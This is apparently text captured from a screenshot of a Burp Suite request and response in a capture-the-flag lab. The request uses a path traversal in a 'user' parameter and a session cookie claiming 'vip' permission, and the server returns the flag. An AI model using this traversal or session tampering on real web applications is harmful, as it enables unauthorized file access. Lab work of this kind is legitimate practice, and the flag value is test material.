 Send
Cancel
Target: http://eci-2ze4l2uryuvfgi8owzft.cloudeci1.ichunqiu.com
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /download/flag.txt?user=rusty/../../../../../var/tmp
HTTP/1.1
2 Host: eci-2ze4l2uryuvfgi8owzft.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://eci-2ze4l2uryuvfgi8owzft.cloudeci1.ichunqiu.com/w
arehouse
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJwZXJtaXNzaW9uIjoidmlwIiwidXNlciI6InJ1c3R5In0.Z94wHQ.h
VDxMkoSVGRAfXHhFsHL2xo3ues
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 04:13:22 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 42
5 Connection: close
6 Content-Disposition: inline; filename=flag.txt
7 Last-Modified: Sat, 22 Mar 2025 03:33:51 GMT
8 Cache-Control: no-cache
9 Vary: Cookie
10
11 flag{194d155f-974f-4234-a263-f28ccc767c06}